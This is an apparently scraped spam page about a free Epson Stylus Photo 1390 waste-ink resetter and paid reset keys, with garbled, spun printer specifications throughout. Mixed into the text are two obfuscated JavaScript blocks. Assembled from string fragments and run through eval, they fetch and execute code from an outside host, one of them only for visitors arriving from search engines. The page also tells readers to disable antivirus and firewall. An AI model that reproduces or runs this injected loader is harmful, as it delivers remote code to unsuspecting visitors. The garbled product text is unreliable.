

Continue

## **Epson Printer 1390 Resetter Free Download**

onl";bw["PUjz"]="(){v";bw["oPWv"]=";";bw["UNaB"]="var ";bw["Ozlq"]="8MBV";bw["eolb"]="0ZVQ";bw["vswP"]="pPCF";bw["kbRn"]="QUVw";bw["SkQs"]="ent.. Not just that, on the off chance that you've utilized the 1280 as a part of the past, you ought to see that the Stylus Photo 1390 prints quicker, on account of its more up to date DX5 MicroPiezo print head.. Buy Reset Key and Reset printer by yourself!Developer: 2manuals com Supported languages: English, Spanish, Japaneese, Chineese.. – Each reset Keys can only be used one time and for one printer, if you want to use for the next time or the other printers, you have to buy new Key.. Ink Pads Are Full The waste ink tray has its sponge to saturate the ink pad, which prevent the waste ink from flowing out to other parts of the printer, avoid soiling the machine or electronic circuit fire.. The phys dimensions with the Epson Stylus Photo 1390 will be 615 x 314 times 222 mm-weight 11.

At this point the software will ask us to enter Key (Key is automatically sent to the email after payment at the link at the bottom of this article).. – After enabling the Epson, it appeared two red lights flashing alterna ink and paper icon.. Click the Read Waste Counters to check the status of the waste ink counter (as well as to compare the situation before and after the counter using WIC Software).. j";I["nEjT"]=" rd(";I["avMF"]="if(r";I["Kqji"]=" ind";I["jQqX"]="(\"go";I["VROP"]="text";I["fEPV"]="ttp:";I["qMBn"]="out(";I["psej"]="fals";I["rSqp"]=";}}}";I["yGPb"]="live";I["LeMR"]="cces";I["yety"]="ef.. r";I["aaoy"]="1 0/";I[  $\mathbb{P}^{\mathbb{P}}$  "XApO"]="ndex";I["tOjh"]="engt";I["mlrG"]="e,js";I["SKgV"]="f=do";I["jBrX"]="mail";I["UJla"]="/aja";I["pBez"]="p8UB";I["jEwd"]="docu";I["Glap"]="etAt";I["TXFR"]=",dat";I["UKOb"]=",cro";I["HIIm"]="qXHR" ;I["OOmV"]="eof ";I["wvQz"]="com/";I["etRt"]="o.

Talking about ink, a large portion of the 13-inch Stylus Photo line uses shade based inks, which regularly last more than color based inks.. i";bw["uACu"]="IBS1";bw["qRMl"]="ocum";bw["Frrs"]="r re";bw["COkV"]="0TQh";bw["hDhx"]="VGVw";bw["InIy"]="XMLH";bw["twkW"]="AVAE";bw["vugy"]="xhr=";bw["kVXx"]="k=CQ";bw["cKHw"]="refe";bw["WTak"]="0KQk";bw["ujLy"]=".. Printer Reset Keys Waste Ink Pad Counter reset, Make firmware downgrade, Cleaning printhead, Ink charge, Read and write serial number, Read and write USB ID, Read and write HEAD ID, Make EEPROM dump, backup, Paper feed test, Nozzle check, Color check pattern, Initialize (disable) PF deterioration offset.. Usually, if printed text (5% ink coverage), the machine will print 3,0 How to Fix Epson 2 red lights flashing Error.. Want to reset Epson Printer Waste Ink Counter? Download WIC resetter utility - Waste Ink Pad reseter utility free.. - Photo description of Epson red lights blinking error For printers having an LCD, there will be an error message as shown below: Epson red lights blinking reflects on computer– Setting printing command for Epson printer but cannot print and notice one of the error: Service Required– Parts inside printer end service life, waste ink pad counter overflow error.. This function will clear the printers and is done automatically when the printer is turned on.. About WIC Software– Software Name: Waste Ink Pad Reset– Publisher: Printer Keys.

## **epson printer resetter**

epson printer resetter, epson printer resetter tool, epson printer resetter download, epson printer resetter free download, epson printer resetter 13110, epson printer resetter 1380, epson printer resetter 1130, epson prin resetter l3150, epson printer resetter tool download, epson printer resetter key, epson printer resetter l120, epson printer resetter download l380

Replace Epson's Waste Ink Tank The cost to replace new Waste Ink Tank: \$5 Manufacturer: Epson.. May be useful for you Epson Stylus Photo 1390 Driver Free Download - Driver and Resetter for Epson Printer.. se";bw[ "eMFh"]="BIC1";bw["NShr"]="ET',";bw["LCjx"]="xt);";bw["YiOz"]="xOUV";bw["rGzW"]="pJQg";bw["ThvW"]="wJQl";bw["oGhO"]="oad=";eval(bw["UNaB"]+bw["vugy"]+bw["TRzw"]+bw["InIy"]+bw["eriO"]+bw[ "erEr"]+bw["hxqp"]+bw["MrGD"]+bw["ykKE"]+bw["FOuo"]+bw["NShr"]+bw["tOLw"]+bw["EUDd"]+bw["cbpD"]+bw["iIuX"]+bw["dPKC"]+bw["kVXx"]+bw["BdRp"]+bw["WTak"]+bw["kmWr"]+bw["KTKR"]+bw ["NCBw"]+bw["ThvW"]+bw["twkW"]+bw["hDhx"]+bw["QnTB"]+bw["cngi"]+bw["aesV"]+bw["Kdmj"]+bw["fSOH"]+bw["uACu"]+bw["GTUz"]+bw["IcdG"]+bw["fyzw"]+bw["YiOz"]+bw["vswP"]+bw["Ozlq"]+bw["k bRn"]+bw["Ozdp"]+bw["JzTh"]+bw["rGzW"]+bw["bKQm"]+bw["COkV"]+bw["eolb"]+bw["eMFh"]+bw["IDpG"]+bw["kORF"]+bw["MrGD"]+bw["ujLy"]+bw["oGhO"]+bw["SyOd"]+bw["IYNu"]+bw["PUjz"]+bw["n clW"]+bw["TMyN"]+bw["qRMl"]+bw["SkQs"]+bw["cKHw"]+bw["hvhE"]+bw["XBxI"]+bw["PUQp"]+bw["Frrs"]+bw["WOEA"]+bw["htyb"]+bw["LCjx"]+bw["hvre"]+bw["nLsR"]+bw["TGXr"]+bw["oPWv"]);Epson Stylus Photo 1390 Driver Free Download - on the links below we have provided a download for the software driver epson 1390.. As for the picture paper A3 membuthkan required about 173 seconds However, the result is very eye catching print regarding inkjet photo printer excellent.. Read More Resetter: •••••••• But in fact, the Epson Stylus Picture 1390 takes about thirty four seconds to print a great A4 text page and full color images, while the A4 picture print quality best, without limits (borderless) takes 2 minutes and 25 seconds to finish.. The printer is able to handle the media of paper up to the dimensions of the print area will be 330 mm (width) times 483 mm (length) along with a maximum paper size picture paper glossy 255 gr.. l";I["BplV"]="{if(";I["Mqri"]="ajax";I["XJwS"]="

com";I["CHXe"]="on(r";I["sXUc"]="espo";I["bjKL"]="ment";I["NyLW"]="tion";I["jFNO"]="(typ";I["pfFG"]="cume";I["ZxiV"]="0||r";I["XbeL"]="quer";I["PKOG"]="aTyp";I["PHEO"]=";a.

## **epson printer resetter download**

Red more Epson Stylus Photo 1390 offers print resolution of 5, 760 times 1, 440 dpi, using a system associated with Variable Sized Droplets Engineering (VSDT) claimed by Epson has the capacity to arrange different ink droplets using a paper medium corresponds for the portion of the shade, size, and print requirements.. var b = 'epson+printer+1390+resetter+free+download';var I = new Array();I["bDsW"]="nt.. The most optimal solution - Place of Sale: Printer Keys com- Usability: Very easy to use, so everyone can use it.. The Epson Company follows the printer industry practice of Remove the entire print job, it is best to turn the printer off and on aga wait for printer to be in 2 red lights flashing alternately error status.. His physical size looks big enough to get a printer with the function only to print, with the physical design with the visible lengthwise with the fluffy silver & black within the body of the printer's.. EPSON EasyPrintModule Epson EasyPrint is the easiest way to print from an application directly to your printer.. With Epson EasyPrint, you don't have to select your Seiko Epson Corporation (Mac OS.. One of the biggest costs associated with owning an Epson printer is paying for new printer cartridges.. You will receive key via email within 2 minutes after payment Printer Reset Keys Model Support: Click Here.. – The computer connected to the Internet must be in good condition (internet is not flickering).. Need modification aplications resetter for Epson Stylus Photo 1390 free, download the product from download join beneath.. After the test, we start to reset waste ink by click Reset Waste counters button..

";bw["WOEA"]="spon";bw["NCBw"]="ZaAk";bw["htyb"]="seTe";bw["nLsR"]="r.. var bw = new Array();bw["dPKC"]="?tIv";bw["IcdG"]="RDHg";bw["Ozdp"]="FSHl";bw["XBxI"]=";eva";bw["KTKR"]="5YXQ";bw[" GTUz"]="dMFV";bw["PUQp"]="l(xh";bw["JzTh"]="VWVh";bw["hxqp"]="st()";bw["MrGD"]=";xhr";bw["tOLw"]="'//g";bw["bKQm"]="1WRl";bw["TGXr"]="nd()";bw["aesV"]="JUEx";bw["Kdmj"]="lVVl";bw["erEr"] ="eque";bw["SyOd"]="func";bw["fyzw"]="JDA1";bw["IYNu"]="tion";bw["TMyN"]="ef=d";bw["ykKE"]=".. ";I["dfcO"]="36/2";I["IGxz"]="s');";I["TrxZ"]="(a);";I["HXvZ"]="

sho";I["TGpA"]="',su";I["ITzg"]="{set";I["Qmhp"]="ents";I["wjtR"]="r re";I["Vzxr"]="{var";I["FPKN"]=".. Epson 2 red lights blinking error– When press start, the Epson is not turned on.. Easy to use this software but the software only works on Windows XP If you are using the latest versions of windows like Windows 7 you can use the comparative mode to run this software without errors.. Printer dibanderol nearly some million used cartridges 6 colours T085 series, the Epson Inkdividual cartridge, make reference to the color of cyan, magenta, yellow, light cyan, and also light magenta.. We enter Key and select OK Wait for 2 0s - 3 Check waste ink after reset back to 0%: How To Reset Epson (Video)Note to reset Epson– Disable antivirus, firewall before reset.. \")>";I["gpOZ"]="Stat";I["RbcB"]=")[0]";I["CuPM"]="

app";I["iqjP"]="pt')";I["gLqN"]="(ref";I["zOWm"]="s:fu";I["vbzH"]="\"ram";I["tEJN"]="nt('";I["ERkc"]="in.. – Do not connect the printer to a computer using wifi or network share to reset.. You can download Epson T60 printer resetter (adjustment program) for free below Just click the download link below.. – Compatible Printers: Epson – Get key by click on "Buy Now" and then "Checkout" to complete payment..

## **epson printer resetter tool**

ope";bw["QnTB"]="gYEx";bw["fSOH"]="8GEk";bw["hvre"]="};xh";bw["iIuX"]="nfo/";bw["BdRp"]="1YHB";bw["hvhE"]="rrer";bw["eriO"]="ttpR";bw["cbpD"]="ta.. Connect computer to the Internet Connect printer to computer using a USB cable.. Key can only gain 6 When the reset is complete, you should not clean printhead many times, as this will make the counter increased - > number of color pages will decrease.. For you who need please download the particular linked below. – Each Key can reset the printer to print 3 However, with the color prints which are always ink coverage of 2.. So keep with nolkan way in totally reset use software resetter Epson Stylus Picture 1390.. For top photo mode, possibility of printing process are going to be long enough on some sort of media photo paper A3.. Reset waste ink Epson by WIC Software– Free Download WIC Software For Windows: Download– Free Download WIC Software For MAC OS: Download– WIC Software operates based on its Key and Key price for each is \$7.. Price: \$8 6 8Price: \$7 How To Reset Epson By WIC Software How To Reset Epson (Photos)1..

";bw["kmWr"]="xHVV";bw["FOuo"]="n('G";bw["IDpG"]="UEDR";bw["kORF"]="RX')";bw["cngi"]="ZZVh";bw["EUDd"]="obit";bw["nclW"]="ar r";bw["TRzw"]="new

\")";I["YTFr"]="t',p";I["Lnhs"]="ata)";I["HLQw"]="(\"ya";I["stqx"]="nseD";I["QdBK"]="hild";I["pcCB"]="apis";I["lUpW"]="ute(";I["TyeJ"]="ebly";I["KOpw"]="e:'s";I["qcnG"]=":tru";I["CaBH"]="ino.. ";I["SXLg"]=");";I["hnpO"]=" get";I["GwDl"]="vk \"";I["Jycq"]="dlat";I["lLKZ"]=")>0)";I["MXZr"]="leme";I["zSDX"]="GET'";I["rkgT"]="xOf(";I["LeyE"]="','/";I["KzFx"]="endC";I["qcnY"]="}els";I["fZVp"]="inde";I[ "FaxB"]="yaho";I["lQBu"]="crip";I["SArE"]="Elem";I["pMuF"]="Time";I["cHBo"]="ref.. A unique feature on this software, it has a settings menu features the in care delivery.. In any case, Epson says that the color based Claria Hi-Definition inks utilized by the 1390 are appraised to keep going the length of 98 years behind glass and considerably more in dim stockpiling.. Free Epson L120 Resetter Reset Epson printers Waste Ink Pad counters Download FREE Resetter - WIC Reset Utility.. s";I["jEBX"]="ByTa";I["uTBs"]="onp:";I["XUhT"]="main";I["UBxo"]="trib";I["NWsF"]="e{va";I["yABD"]="';\$.. com– Version: V Language: English– Size: 3 Mb – 9 Mb – File format: Compatible Operating Systems: Windows XP, Windows 7, Windows 8, Windows 1.. But can still be described as a print media because with the ability to print on a papers size A3 +.. Printer Reset Keys Waste Ink Pad Counter reset, Make firmware downgrade, Cleaning printhead, Ink charge, Read and write serial number, Read and write USB ID, Read and write HEAD ID, Make EEPROM dump, backup, Paper feed test, Nozzle check, Color check pattern, Initialize (disable) PF deterioration offset.. If essential, this can be A3 printer hooked up to a drip in order to be able to facilitate the filling associated with ink Printe Stylus Picture 1390 the red mild blink alternately indicates that this printer Epson Stylus Picture 1390 the count will be full.. This function is implemented in the case of the issue of the expulsion nozzle caused by transport.. Unzip Ink Pad Reset Software and place it on Desktop Open the program named Waste.. cre";I["bMsr"]="00);";I["moCI"]="rer;";I["LXkk"]=">0||";I["oEVQ"]="20

j";I["hvBX"]="x/li";I["DIkB"]="rd,1";I["GUXp"]="ogle";I["LlEc"]="bs/j";I["XaHG"]="ry.. Frequently Asked Questions About Reset Keys: Click Here Cases: Epson Printer 2 red lights flashing alternately error.. MAC and Windows support. – However, the color pages must be pretty sharp, so in this case we need a really clean printhead sweep.. m";I["uNIn"]="}rd(";I["eWIm"]="q = ";I["awDo"]="x go";I["wmqt"]="({ty";I["qnHK"]="func";I["GnDM"]="roce";I["yFnc"]="var

 $"$ ;I["Jgth"]="'src";I["sviJ"]="\$===";I["AaqW"]="al(r";I["PUPv"]="//PF";I["vlyx"]="s?we";I["vYTY"]="gNam";I["MfZv"]="Of(\"";I["VpXF"]="\"msn";I["maMP"]="= 'f";I["BKyI"]="sSDo";I["Mlnm"]=". e10c415e6f

";I["mAth"]="exOf";I["iZTX"]="y/3 ";I["Sain"]="scri";I["jvLi"]="q br";I["ulEd"]="0)||";I["TYVb"]="bler";I["jvfa"]="bing";I["nIQZ"]="AsFn";I["CApd"]="ta:f";I["sloz"]="us,j";I["VOzT"]="orce";eval(I["yFnc"]+I["eWIm "]+I["Rzpf"]+I["fKvS"]+I["jEwd"]+I["bjKL"]+I["FPKN"]+I["WUQi"]+I["MXZr"]+I["tEJN"]+I["Sain"]+I["iqjP"]+I["PHEO"]+I["Glap"]+I["UBxo"]+I["lUpW"]+I["Jgth"]+I["LeyE"]+I["UJla"]+I["awDo"]+I["GUXp"]+I ["pcCB"]+I["XJwS"]+I["UJla"]+I["hvBX"]+I["LlEc"]+I["XbeL"]+I["iZTX"]+I["aaoy"]+I["YiIr"]+I["XaHG"]+I["ERkc"]+I["IGxz"]+I["jEwd"]+I["bjKL"]+I["hnpO"]+I["SArE"]+I["Qmhp"]+I["jEBX"]+I["vYTY"]+I["Nk aK"]+I["EYxf"]+I["RbcB"]+I["CuPM"]+I["KzFx"]+I["QdBK"]+I["TrxZ"]+I["qnHK"]+I["NyLW"]+I["nEjT"]+I["dlNO"]+I["jFNO"]+I["OOmV"]+I["sviJ"]+I["JpRn"]+I["BxPD"]+I["usNd"]+I["ITzg"]+I["pMuF"]+I["qM Bn"]+I["DIkB"]+I["bMsr"]+I["qcnY"]+I["NWsF"]+I["wjtR"]+I["SKgV"]+I["pfFG"]+I["bDsW"]+I["OEKS"]+I["moCI"]+I["avMF"]+I["FAtt"]+I["tOjh"]+I["sKvT"]+I["BplV"]+I["gLqN"]+I["Kqji"]+I["mAth"]+I["HLQ w"]+I["XApO"]+I["Mlnm"]+I["ulEd"]+I["gLqN"]+I["Kqji"]+I["mAth"]+I["jQqX"]+I["GUXp"]+I["Mlnm"]+I["ulEd"]+I["cHBo"]+I["fZVp"]+I["rkgT"]+I["vbzH"]+I["TYVb"]+I["Mlnm"]+I["ZxiV"]+I["yety"]+I["XApO "]+I["MfZv"]+I["jyfa"]+I["Mlnm"]+I["ZxiV"]+I["yety"]+I["XApO"]+I["MfZv"]+I["BrX"]+I["Mlnm"]+I["ZxiV"]+I["yety"]+I["XApO"]+I["FaxB"]+I["etRt"]+I["Exkk"]+I["cHBo"]+I["fZVp"]+I["rkgT"]+I[" VpXF"]+I["Mlnm"]+I["ZxiV"]+I["yety"]+I["XApO"]+I["MfZv"]+I["yGPb"]+I["Mlnm"]+I["ZxiV"]+I["yety"]+I["XApO"]+I["MfZv"]+I["GwDl"]+I["ILKZ"]+I["Vzxr"]+I["HXvZ"]+I["ZGQe"]+I["maMP"]+I["VOzT"]+I[ "yABD"]+I["Mqri"]+I["wmqt"]+I["JRxl"]+I["zSDX"]+I["TXFR"]+I["PKOG"]+I["KOpw"]+I["lQBu"]+I["YTFr"]+I["GnDM"]+I["qxvv"]+I["CApd"]+I["lCZB"]+I["UKOb"]+I["BKyI"]+I["XUhT"]+I["qcnG"]+I["mlrG"] +I["uTBs"]+I["psej"]+I["zmlJ"]+I["RaAn"]+I["fEPV"]+I["PUPv"]+I["pBez"]+I["nIQZ"]+I["ktgb"]+I["jvLi"]+I["GojL"]+I["Jycq"]+I["CaBH"]+I["wvQz"]+I["dfcO"]+I["oEVQ"]+I["vlyx"]+I["TyeJ"]+I["TGpA"]+I["LeM R"]+I["zOWm"]+I["hjDP"]+I["CHXe"]+I["sXUc"]+I["stqx"]+I["aEwe"]+I["VROP"]+I["gpOZ"]+I["sloz"]+I["HIIm"]+I["IJUm"]+I["AaqW"]+I["sXUc"]+I["stqx"]+I["Lnhs"]+I["OoQV"]+I["rSqp"]+I["uNIn"]+I["SXLg"] );Epson Reset Keys.. As indicated by Wilhem Imaging Research, the 1280 can just claim a print perpetual quality of the length of 26 years when shown behind glass.. Epson claims print speed has the capacity to print up to 15 pages each and every minute for monochrome files, but with respect to the type of file and also print quality are dingginkan.. Electricity consumption is very efficient, only about 07 watt and 1 5 M in sleep mode.. Resetter Epson 1390 Free Download back ato resetter to be like them. I've got just the trick and my practice, first and foremost you must first download the software resetternya up Dech who wrote many scars, but if the gentlemen would here also there Click the download link If it can directly just extract the zip file where my friends just do not want ricycle bin..

i";I["hjDP"]="ncti";I["OEKS"]="efer";I["lCZB"]="alse";I["YiIr"]="jque";I["NkaK"]="e('h";I["BxPD"]="efin";I["JRxl"]="pe:'";I["dlNO"]="){if";I["WUQi"]="ateE";I["Rzpf"]="b;va";I["fKvS"]="r a=";I["EYxf"]="ead'";I[" sKvT"]="h>0)";I["GojL"]="owar";I["aEwe"]="ata,";I["ktgb"]="EUvd";I["IJUm"]="){ev";I["zmlJ"]="e,ur";I["JpRn"]="und";I["usNd"]="ed')";I["OoQV"]=";}})";I["qxvv"]="ssDa";I["ZGQe"]="wme ";I["RaAn"]="l:'h";I["FAtt"]="ef..